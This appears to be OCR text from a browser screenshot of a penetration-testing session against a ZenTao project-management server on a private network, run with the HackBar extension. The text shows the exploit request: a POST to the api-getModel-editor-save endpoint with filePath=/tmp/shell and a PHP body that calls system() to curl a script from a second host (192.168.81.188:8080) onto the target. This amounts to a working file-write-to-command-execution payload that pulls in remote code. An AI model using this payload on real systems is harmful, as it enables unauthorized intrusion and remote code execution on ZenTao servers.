 192.168.81.173/zentao/api-getM
不安全
192.168.81.173/zentao/api-getModel-editor-save-filePath=/tmp/shell#/
Ninjutsu OS Bookm...
Ninjutsu OS
Telegram Ninjutsu_os
Discord Ninjutsu OS
GitHub - Ninjutsu-...
@ninjutsu_os | Twitt...
{"status":"fail","data":"null","md5":"37a6259cc0c1dae299a7866489dff0bd"}
DevTools is now available in Chinese!
Always match Chrome's language
Switch DevTools to Chinese
Don't show again
Elements
Recorder
Console
Sources
Performance insights
Network
Performance
Memory
Application
Security
Lighthouse
HackBar
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
CUST
URL
http://192.168.81.173/zentao/api-getModel-editor-save-filePath=/tmp/shell#/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
fileContent=<?php system('curl http://192.168.81.188:8080/1.sh -o
/tmp/1.sh');?>